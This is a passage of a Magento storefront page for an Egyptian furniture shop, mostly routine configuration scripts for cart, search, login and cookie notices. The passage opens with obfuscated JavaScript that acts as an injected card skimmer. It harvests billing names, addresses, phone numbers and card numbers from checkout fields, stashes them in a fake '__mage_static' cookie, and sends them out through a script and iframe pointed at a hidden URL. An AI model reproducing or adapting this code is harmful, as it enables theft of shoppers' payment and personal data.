_0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/en\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1769075678}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").removeClass('active');
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").removeClass('active');
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/en\/page_cache\/block\/render\/id\/58\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_58","instant_search"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/en\/dining-room\/shop-by-item\/display-unit"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/en\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fline%2Fconnect\u0026state=02Jwlb\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/en/');
        })</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "ULwQ2JZXGJ0TeY3r" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/en\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script>
    require([
    'jquery',
    'waypoints'
], function(jQuery){
    (function($) {
        $('.filter-toggle .title').click(function(){
            $('html').toggleClass('filter-open');
        });
    })(jQuery);
});</script>
<script type="text/javascript">

    requirejs([ 

        'require',

        'jquery', 

        'mgsmasonry',

        'mgsvisible'

    ], function( require, $, Masonry) {

        require( [ 'bridget' ], function( jQueryBridget ) {

            jQueryBridget( 'masonry', Masonry, $ );

            $(window).load(function() {

                var $container = $('.product-list-masonry-change-product').masonry({

                    itemSelector: '.product-item-masonry',

                    columnWidth: '.product-item-masonry',

                    horizontalOrder: true,

                    initLayoutMasonry: false
                });

                $('.layout-mode-button-group').on( 'click', 'a', function() {

                  

                    $('.owl-carousel').owlCarousel('destroy');

                    $('.owl-carousel').owlCarousel({
                        loop: true,
                        items: 1,
                        dot: true
                    });

                    $container.masonry({

                        columnWidth: '.product-item-masonry',
                        maxHeight: 0,
                        initLayoutMasonry: false


                    });

                });  



                

                $('.button-group').each( function( i, buttonGroup ) {

                  var $buttonGroup = $( buttonGroup );

                  $buttonGroup.on( 'click', 'a', function() {

                    $buttonGroup.find('.is-checked').removeClass('is-checked');

                    $( this ).addClass('is-checked');

                  });

                });

            });  

